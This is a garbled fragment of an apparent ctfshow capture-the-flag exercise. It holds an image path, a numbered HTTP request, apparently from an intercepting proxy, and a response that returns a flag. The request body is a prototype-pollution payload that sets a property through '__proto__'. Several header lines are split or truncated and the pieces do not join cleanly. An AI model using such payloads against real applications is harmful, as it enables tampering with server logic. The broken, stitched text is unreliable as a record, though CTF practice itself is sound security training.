 text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: close
18 Content-Type: application/json
19 Content-Length: 34
20
21 {
"__proto__":{
"ctfshow":"36dboy"
}
}
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reque
Modified-Since,Cache-Control,Content-Type,Author
h-token,Cookies,Aaa,Date,Server,Content-Length,
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{4150bf88-5466-4661-81a3-6c8d8a03262e}